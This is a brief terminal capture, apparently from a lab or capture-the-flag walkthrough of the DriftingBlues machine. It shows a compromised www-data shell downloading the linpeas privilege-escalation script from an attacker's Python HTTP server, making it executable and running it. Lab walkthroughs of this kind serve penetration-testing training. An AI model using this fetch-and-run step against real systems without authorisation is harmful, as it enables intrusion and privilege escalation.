 www-data@driftingblues:/$ cd /tmp
www-data@driftingblues:/tmp$ wget http://192.168.45.177/linpeas.sh
--2023-09-01 15:20:14--  http://192.168.45.177/linpeas.sh
Connecting to 192.168.45.177:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776967 (759K) [text/x-sh]
Saving to: `linpeas.sh'
100%[======================================>] 776,967     1.04M/s   in 0.7s
2023-09-01 15:20:15 (1.04 MB/s) - `linpeas.sh' saved [776967/776967]
www-data@driftingblues:/tmp$ chmod +x linpeas.sh
www-data@driftingblues:/tmp$ ./linpeas.sh
ryan@kali: ~/Tools/privesc 125x15
┌──(ryan㉿kali)-[~/Tools/privesc]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.156.219 - - [01/Sep/2023 15:20:14] "GET /linpeas.sh HTTP/1.1" 200 -